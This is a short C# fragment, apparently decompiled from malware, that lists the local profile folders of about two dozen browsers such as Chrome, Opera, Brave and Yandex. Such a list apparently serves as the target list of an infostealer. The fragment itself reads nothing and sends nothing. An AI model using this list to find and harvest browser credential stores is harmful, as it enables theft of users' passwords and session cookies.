 Dictionary<string, string> dictionary = new Dictionary<string, string>();
dictionary.Add("Yandex", Path.Combine(GClass3.string_0, "Yandex\\YandexBrowser\\User Data"));
dictionary.Add("Chrome", GClass3.string_0 + "\\Google\\Chrome\\User Data");
dictionary.Add("AVG Browser", GClass3.string_0 + "\\AVG\\Browser\\User Data");
dictionary.Add("Kinza", GClass3.string_0 + "\\Kinza\\User Data");
dictionary.Add("URBrowser", GClass3.string_0 + "\\URBrowser\\User Data");
dictionary.Add("AVAST Software", GClass3.string_0 + "\\AVAST Software\\Browser\\User Data");
dictionary.Add("SalamWeb", GClass3.string_0 + "\\SalamWeb\\User Data");
dictionary.Add("CCleaner", GClass3.string_0 + "\\CCleaner Browser\\User Data");
dictionary.Add("Opera", Path.Combine(GClass3.string_1, "Opera Software\\Opera Stable"));
dictionary.Add("Opera GX", Path.Combine(GClass3.string_1, "Opera Software\\Opera GX Stable"));
dictionary.Add("Slimjet", Path.Combine(GClass3.string_0, "Slimjet\\User Data"));
dictionary.Add("360 Browser", GClass3.string_0 + "\\360Chrome\\Chrome\\User Data");
dictionary.Add("Comodo Dragon", Path.Combine(GClass3.string_0, "Comodo\\Dragon\\User Data"));
dictionary.Add("CoolNovo", Path.Combine(GClass3.string_0, "MapleStudio\\ChromePlus\\User Data"));
dictionary.Add("Chromium | SRWare Iron Browser", Path.Combine(GClass3.string_0, "Chromium\\User Data"));
dictionary.Add("Torch Browser", Path.Combine(GClass3.string_0, "Torch\\User Data"));
dictionary.Add("Brave Browser", Path.Combine(GClass3.string_0, "BraveSoftware\\Brave-Browser\\User Data"));
dictionary.Add("Iridium Browser", GClass3.string_0 + "\\Iridium\\User Data");
dictionary.Add("Opera Neon", Path.Combine(GClass3.string_0, "Opera Software\\Opera Neon\\User Data"));
dictionary.Add("7Star", Path.Combine(GClass3.string_0, "7Star\\7Star\\User Data"));
dictionary.Add("Amigo", Path.Combine(GClass3.string_0, "Amigo\\User Data"));
dictionary.Add("Blisk", Path.Combine(GClass3.string_0, "Blisk\\User Data"));
dictionary.Add("CentBrowser", Path.Combine(GClass3.string_0, "CentBrowser\\User Data"));
dictionary.Add("Chedot", Path.Combine(GClass3.string_0, "Chedot\\User Data"));